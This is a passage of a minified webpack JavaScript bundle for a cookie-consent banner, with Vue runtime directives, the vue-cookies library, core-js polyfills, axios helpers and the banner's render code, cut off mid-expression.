Yi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?wt(n,"postpatch",(function(){Yi.componentUpdated(e,t,n)})):Zi(e,t,n.context),e._vOptions=[].map.call(e.options,ta)):("textarea"===n.tag||lo(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",na),e.addEventListener("compositionend",ra),e.addEventListener("change",ra),te&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Zi(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,ta);if(o.some((function(e,t){return!D(e,r[t])}))){var i=e.multiple?t.value.some((function(e){return ea(e,o)})):t.value!==t.oldValue&&ea(t.value,o);i&&oa(e,"change")}}}};function Zi(e,t,n){Qi(e,t,n),(ee||ne)&&setTimeout((function(){Qi(e,t,n)}),0)}function Qi(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=N(r,ta(a))>-1,a.selected!==i&&(a.selected=i);else if(D(ta(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function ea(e,t){return t.every((function(t){return!D(t,e)}))}function ta(e){return"_value"in e?e._value:e.value}function na(e){e.target.composing=!0}function ra(e){e.target.composing&&(e.target.composing=!1,oa(e.target,"input"))}function oa(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ia(e){return!e.componentInstance||e.data&&e.data.transition?e:ia(e.componentInstance._vnode)}var aa={bind:function(e,t,n){var r=t.value;n=ia(n);var o=n.data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Ui(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value,o=t.oldValue;if(!r!==!o){n=ia(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?Ui(n,(function(){e.style.display=e.__vOriginalDisplay})):Hi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},sa={model:Yi,show:aa},ca={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function la(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?la(xn(t.children)):e}function ua(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[x(i)]=o[i];return t}function fa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function da(e){while(e=e.parent)if(e.data.transition)return!0}function pa(e,t){return t.key===e.key&&t.tag===e.tag}var ha=function(e){return e.tag||kn(e)},va=function(e){return"show"===e.name},ma={name:"transition",props:ca,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ha),n.length)){0;var r=this.mode;0;var o=n[0];if(da(this.$vnode))return o;var i=la(o);if(!i)return o;if(this._leaving)return fa(e,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var c=(i.data||(i.data={})).transition=ua(this),l=this._vnode,u=la(l);if(i.data.directives&&i.data.directives.some(va)&&(i.data.show=!0),u&&u.data&&!pa(i,u)&&!kn(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=j({},c);if("out-in"===r)return this._leaving=!0,wt(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),fa(e,o);if("in-out"===r){if(kn(i))return l;var d,p=function(){d()};wt(c,"afterEnter",p),wt(c,"enterCancelled",p),wt(f,"delayLeave",(function(e){d=e}))}}return o}}},ga=j({tag:String,moveClass:String},ca);delete ga.mode;var ya={props:ga,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=jn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ua(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=e(t,null,l),this.removed=u}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ba),e.forEach(_a),e.forEach(wa),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Li(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Di(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ai)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){xi(n,e)})),ki(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ri(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ba(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function _a(e){e.data.newPos=e.elm.getBoundingClientRect()}function wa(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var ka={Transition:ma,TransitionGroup:ya};xr.config.mustUseProp=zr,xr.config.isReservedTag=io,xr.config.isReservedAttr=Fr,xr.config.getTagNamespace=ao,xr.config.isUnknownElement=co,j(xr.options.directives,sa),j(xr.options.components,ka),xr.prototype.__patch__=K?Ki:I,xr.prototype.$mount=function(e,t){return e=e&&K?uo(e):void 0,Pn(this,e,t)},K&&setTimeout((function(){U.devtools&&le&&le.emit("init",xr)}),0),t["a"]=xr}).call(this,n("c8ba"))},"2b27":function(e,t,n){(function(){var t={expires:"1d",path:"; path=/",domain:"",secure:"",sameSite:"; SameSite=Lax"},n={install:function(e){e.prototype.$cookies=this,e.$cookies=this},config:function(e,n,r,o,i){t.expires=e||"1d",t.path=n?"; path="+n:"; path=/",t.domain=r?"; domain="+r:"",t.secure=o?"; Secure":"",t.sameSite=i?"; SameSite="+i:"; SameSite=Lax"},get:function(e){var t=decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;if(t&&"{"===t.substring(0,1)&&"}"===t.substring(t.length-1,t.length))try{t=JSON.parse(t)}catch(n){return t}return t},set:function(e,n,r,o,i,a,s){if(!e)throw new Error("Cookie name is not find in first argument.");if(/^(?:expires|max\-age|path|domain|secure|SameSite)$/i.test(e))throw new Error('Cookie key name illegality, Cannot be set to ["expires","max-age","path","domain","secure","SameSite"]\t current key name: '+e);n&&n.constructor===Object&&(n=JSON.stringify(n));var c="";if(r=void 0==r?t.expires:r,r&&0!=r)switch(r.constructor){case Number:c=r===1/0||-1===r?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:if(/^(?:\d+(y|m|d|h|min|s))$/i.test(r)){var l=r.replace(/^(\d+)(?:y|m|d|h|min|s)$/i,"$1");switch(r.replace(/^(?:\d+)(y|m|d|h|min|s)$/i,"$1").toLowerCase()){case"m":c="; max-age="+2592e3*+l;break;case"d":c="; max-age="+86400*+l;break;case"h":c="; max-age="+3600*+l;break;case"min":c="; max-age="+60*+l;break;case"s":c="; max-age="+l;break;case"y":c="; max-age="+31104e3*+l;break;default:new Error('unknown exception of "set operation"')}}else c="; expires="+r;break;case Date:c="; expires="+r.toUTCString();break}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(n)+c+(i?"; domain="+i:t.domain)+(o?"; path="+o:t.path)+(void 0==a?t.secure:a?"; Secure":"")+(void 0==s?t.sameSite:s?"; SameSite="+s:""),this},remove:function(e,n,r){return!(!e||!this.isKey(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:t.domain)+(n?"; path="+n:t.path)+"; SameSite=Lax",this)},isKey:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){if(!document.cookie)return[];for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=0;t<e.length;t++)e[t]=decodeURIComponent(e[t]);return e}};e.exports=n,"undefined"!==typeof window&&(window.$cookies=n)})()},"2cf4":function(e,t,n){var r,o,i,a=n("da84"),s=n("d039"),c=n("0366"),l=n("1be4"),u=n("cc12"),f=n("1cdc"),d=n("605d"),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,g=a.MessageChannel,y=a.Dispatch,b=0,_={},w="onreadystatechange",k=function(e){if(_.hasOwnProperty(e)){var t=_[e];delete _[e],t()}},x=function(e){return function(){k(e)}},C=function(e){k(e.data)},S=function(e){a.postMessage(e+"",p.protocol+"//"+p.host)};h&&v||(h=function(e){var t=[],n=1;while(arguments.length>n)t.push(arguments[n++]);return _[++b]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(b),b},v=function(e){delete _[e]},d?r=function(e){m.nextTick(x(e))}:y&&y.now?r=function(e){y.now(x(e))}:g&&!f?(o=new g,i=o.port2,o.port1.onmessage=C,r=c(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&p&&"file:"!==p.protocol&&!s(S)?(r=S,a.addEventListener("message",C,!1)):r=w in u("script")?function(e){l.appendChild(u("script"))[w]=function(){l.removeChild(this),k(e)}}:function(e){setTimeout(x(e),0)}),e.exports={set:h,clear:v}},"2d00":function(e,t,n){var r,o,i=n("da84"),a=n("342f"),s=i.process,c=s&&s.versions,l=c&&c.v8;l?(r=l.split("."),o=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=r[1]))),e.exports=o&&+o},"2d83":function(e,t,n){"use strict";var r=n("387f");e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},"2e67":function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},"30b5":function(e,t,n){"use strict";var r=n("c532");function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},"33d0":function(e,t,n){var r=n("814a");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("7ac41b34",r,!0,{sourceMap:!1,shadowMode:!1})},"341e":function(e,t,n){"use strict";n("6196")},"342f":function(e,t,n){var r=n("d066");e.exports=r("navigator","userAgent")||""},"35a1":function(e,t,n){var r=n("f5df"),o=n("3f8c"),i=n("b622"),a=i("iterator");e.exports=function(e){if(void 0!=e)return e[a]||e["@@iterator"]||o[r(e)]}},3733:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"37e8":function(e,t,n){var r=n("83ab"),o=n("9bf2"),i=n("825a"),a=n("df75");e.exports=r?Object.defineProperties:function(e,t){i(e);var n,r=a(t),s=r.length,c=0;while(s>c)o.f(e,n=r[c++],t[n]);return e}},"387f":function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},"38c0":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".cookieItem[data-v-8cc7da2a]{border-bottom:1px solid #e5e5e5;margin-top:20px}.cookieItem h4[data-v-8cc7da2a]{margin-top:0;margin-bottom:10px;display:inline-block}.cookieItem p[data-v-8cc7da2a]{margin-top:0}.cookieItem a[data-v-8cc7da2a]{text-decoration:none}.cookieItem a[data-v-8cc7da2a]:hover{text-decoration:underline}",""]),e.exports=t},3934:function(e,t,n){"use strict";var r=n("c532");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return function(){return!0}}()},"3bbe":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},"3ca3":function(e,t,n){"use strict";var r=n("6547").charAt,o=n("69f3"),i=n("7dd0"),a="String Iterator",s=o.set,c=o.getterFor(a);i(String,"String",(function(e){s(this,{type:a,string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})}))},"3f8c":function(e,t){e.exports={}},4160:function(e,t,n){"use strict";var r=n("23e7"),o=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},4285:function(e,t,n){var r=n("38c0");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("1946da9a",r,!0,{sourceMap:!1,shadowMode:!1})},"428f":function(e,t,n){var r=n("da84");e.exports=r},4362:function(e,t,n){t.nextTick=function(e){var t=Array.prototype.slice.call(arguments);t.shift(),setTimeout((function(){e.apply(null,t)}),0)},t.platform=t.arch=t.execPath=t.title="browser",t.pid=1,t.browser=!0,t.env={},t.argv=[],t.binding=function(e){throw new Error("No such module. (Possibly not yet loaded)")},function(){var e,r="/";t.cwd=function(){return r},t.chdir=function(t){e||(e=n("df7c")),r=e.resolve(t,r)}}(),t.exit=t.kill=t.umask=t.dlopen=t.uptime=t.memoryUsage=t.uvCounters=function(){},t.features={}},"44ad":function(e,t,n){var r=n("d039"),o=n("c6b6"),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},"44d2":function(e,t,n){var r=n("b622"),o=n("7c73"),i=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},"44de":function(e,t,n){var r=n("da84");e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},"466d":function(e,t,n){"use strict";var r=n("d784"),o=n("825a"),i=n("50c4"),a=n("1d80"),s=n("8aa5"),c=n("14c3");r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),l=String(this);if(!a.global)return c(a,l);var u=a.unicode;a.lastIndex=0;var f,d=[],p=0;while(null!==(f=c(a,l))){var h=String(f[0]);d[p]=h,""===h&&(a.lastIndex=s(l,i(a.lastIndex),u)),p++}return 0===p?null:d}]}))},"467f":function(e,t,n){"use strict";var r=n("2d83");e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},4840:function(e,t,n){var r=n("825a"),o=n("1c0b"),i=n("b622"),a=i("species");e.exports=function(e,t){var n,i=r(e).constructor;return void 0===i||void 0==(n=r(i)[a])?t:o(n)}},4930:function(e,t,n){var r=n("d039");e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},"498a":function(e,t,n){"use strict";var r=n("23e7"),o=n("58a8").trim,i=n("c8d2");r({target:"String",proto:!0,forced:i("trim")},{trim:function(){return o(this)}})},"499e":function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=i[0],s=i[1],c=i[2],l=i[3],u={id:e+":"+o,css:s,media:c,sourceMap:l};r[a]?r[a].parts.push(u):n.push(r[a]={id:a,parts:[u]})}return n}n.r(t),n.d(t,"default",(function(){return h}));var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,l=!1,u=function(){},f=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,o){l=n,f=o||{};var a=r(e,t);return v(a),function(t){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}t?(a=r(e,t),v(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete i[c.id]}}}}function v(e){for(var t=0;t<e.length;t++){var n=e[t],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(g(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(g(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function g(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(l)return u;r.parentNode.removeChild(r)}if(p){var o=c++;r=s||(s=m()),t=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),t=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function b(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function _(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),f.ssrId&&e.setAttribute(d,t.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},"4a7b":function(e,t,n){"use strict";var r=n("c532");e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function c(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var l={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=l[e]||i,o=t(e);r.isUndefined(o)&&t!==c||(n[e]=o)})),n}},"4d64":function(e,t,n){var r=n("fc6a"),o=n("50c4"),i=n("23cb"),a=function(e){return function(t,n,a){var s,c=r(t),l=o(c.length),u=i(a,l);if(e&&n!=n){while(l>u)if(s=c[u++],s!=s)return!0}else for(;l>u;u++)if((e||u in c)&&c[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},"4df4":function(e,t,n){"use strict";var r=n("0366"),o=n("7b0b"),i=n("9bdd"),a=n("e95a"),s=n("50c4"),c=n("8418"),l=n("35a1");e.exports=function(e){var t,n,u,f,d,p,h=o(e),v="function"==typeof this?this:Array,m=arguments.length,g=m>1?arguments[1]:void 0,y=void 0!==g,b=l(h),_=0;if(y&&(g=r(g,m>2?arguments[2]:void 0,2)),void 0==b||v==Array&&a(b))for(t=s(h.length),n=new v(t);t>_;_++)p=y?g(h[_],_):h[_],c(n,_,p);else for(f=b.call(h),d=f.next,n=new v;!(u=d.call(f)).done;_++)p=y?i(f,g,[u.value,_],!0):u.value,c(n,_,p);return n.length=_,n}},"50c4":function(e,t,n){var r=n("a691"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},5135:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},5270:function(e,t,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("7a77");function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){c(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]}));var t=e.adapter||a.adapter;return t(e).then((function(t){return c(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(c(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},5319:function(e,t,n){"use strict";var r=n("d784"),o=n("825a"),i=n("7b0b"),a=n("50c4"),s=n("a691"),c=n("1d80"),l=n("8aa5"),u=n("14c3"),f=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g,m=function(e){return void 0===e?e:String(e)};r("replace",2,(function(e,t,n,r){var g=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=r.REPLACE_KEEPS_$0,b=g?"$":"$0";return[function(n,r){var o=c(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,o,r):t.call(String(o),n,r)},function(e,r){if(!g&&y||"string"===typeof r&&-1===r.indexOf(b)){var i=n(t,e,this,r);if(i.done)return i.value}var c=o(e),p=String(this),h="function"===typeof r;h||(r=String(r));var v=c.global;if(v){var w=c.unicode;c.lastIndex=0}var k=[];while(1){var x=u(c,p);if(null===x)break;if(k.push(x),!v)break;var C=String(x[0]);""===C&&(c.lastIndex=l(p,a(c.lastIndex),w))}for(var S="",A=0,O=0;O<k.length;O++){x=k[O];for(var $=String(x[0]),E=f(d(s(x.index),p.length),0),T=[],j=1;j<x.length;j++)T.push(m(x[j]));var M=x.groups;if(h){var I=[$].concat(T,E,p);void 0!==M&&I.push(M);var P=String(r.apply(void 0,I))}else P=_($,p,E,T,M,r);E>=A&&(S+=p.slice(A,E)+P,A=E+$.length)}return S+p.slice(A)}];function _(e,n,r,o,a,s){var c=r+e.length,l=o.length,u=v;return void 0!==a&&(a=i(a),u=h),t.call(s,u,(function(t,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":s=a[i.slice(1,-1)];break;default:var u=+i;if(0===u)return t;if(u>l){var f=p(u/10);return 0===f?t:f<=l?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):t}s=o[u-1]}return void 0===s?"":s}))}}))},5692:function(e,t,n){var r=n("c430"),o=n("c6cd");(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.8.0",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"56d7":function(e,t,n){"use strict";n.r(t);n("ac1f"),n("5319"),n("498a"),n("e260"),n("e6cf"),n("cca6"),n("a79d");var r=n("2b0e"),o=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{attrs:{id:"mm-hs-app-instance"}},[n("CookieLawBar",{attrs:{offset:e.offset,offsetmobile:e.offsetmobile,containerId:e.containerId,analyticsStorageGranted:e.analyticsStorageGranted}})],1)},i=[],a=(n("fb6a"),new r["a"]),s=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",[e.isHidden?e._e():n("div",{staticClass:"cookie-law-bar"},[n("a",{staticClass:"cookie-law-bar__close",attrs:{role:"button",href:"#"},on:{click:function(t){return t.preventDefault(),e.setBaseAndSave(t)}}},[e._v("×")]),n("div",{staticClass:"cookie-law-bar__message",class:{fullwidth:e.isShortMsg},domProps:{innerHTML:e._s(this.bar.message)},on:{click:e.handleLineClick}}),e.isShortMsg?e._e():n("div",{staticClass:"cookie-law-bar__buttons"},[e.showPrefsBtn?n("a",{attrs:{href:"#"},on:{click:e.openModal}},[e._v(e._s(e.$t("cookie.preferences")))]):e._e(),n("button",{staticClass:"cookie-law-bar__button",attrs:{role:"button",type:"submit"},on:{click:function(t){return t.preventDefault(),e.setAllAndSave(t)}}},[e._v(e._s(e.$t("cookie.accept")))])])]),e.isHidden&&!e.isShortMsg?n("div",{staticClass:"cookie-law-bar-small",style:{bottom:e.getOffset}},[n("span",{staticClass:"cookie-law-bar-small__buttons cookie-law-bar-small_image",on:{click:e.openModal}},[n("IconCookie",{staticClass:"cookie-law-bar-small_svg"})],1),n("div",{staticClass:"cookie-law-bar-small__buttons"},[n("span",{staticClass:"cookie-law-bar-small_text",attrs:{role:"button",href:"#"},on:{click:e.openModal}},[e._v(e._s(e.$t("cookie.preferences")))])])]):e._e(),n("ModalCookiePolicy",{attrs:{analyticsStorageGranted:e.analyticsStorageGranted},on:{input:e.close},model:{value:e.modalOpen,callback:function(t){e.modalOpen=t},expression:"modalOpen"}})],1)},c=[],l=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"show",rawName:"v-show",value:e.value,expression:"value"}],staticClass:"mmmodal"},[e.showprivacy?n("div",{staticClass:"mmmodal__container"},[n("button",{staticClass:"mmmodal__close",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.back(t)}}},[n("span",{attrs:{"aria-hidden":"true"}},[e._v("×")])]),n("div",{staticClass:"mmmodal__title"},[e._v(e._s(e.$t("modal.privacytitle")))]),n("div",{staticClass:"mmmodal__content__alt",domProps:{innerHTML:e._s(this.bar.policy)}},[n("p")])]):e._e(),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.showprivacy,expression:"!showprivacy"}],staticClass:"mmmodal__container"},[n("button",{staticClass:"mmmodal__close",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.close(t)}}},[n("span",{attrs:{"aria-hidden":"true"}},[e._v("×")])]),n("div",{staticClass:"mmmodal__title"},[e._v(e._s(e.$t("modal.title")))]),n("div",{staticClass:"mmmodal__content__head"},[n("div",{staticClass:"mmmodal__content__container"},[n("div",{staticClass:"mmmodal__content__top"},[n("div",{staticClass:"mmmodal__content__left"}),n("div",{staticClass:"mmmodal__content__right"},[n("button",{staticClass:"openprivacy",attrs:{role:"button"},on:{click:function(t){return 